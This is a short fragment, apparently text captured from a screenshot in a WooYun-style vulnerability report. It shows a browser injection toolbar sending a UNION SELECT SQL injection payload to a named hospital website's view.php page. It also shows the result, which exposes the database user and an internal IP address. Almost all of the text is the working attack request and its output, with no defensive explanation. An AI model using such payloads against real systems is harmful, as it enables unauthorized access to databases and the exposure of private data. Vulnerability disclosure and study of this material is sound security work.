 Load URL
http://hospital.rednet.cn
/ask/view.php?aid=19999.9'+union+all+select+concat(0x7e21,user(),0x217e),1,
1,1,1,1--+a
Split URL
Execute
Enable Post data Enable Referrer
文章id:~!lodsimfj8lv@10.0.0.165!~
1
www.wooyun.org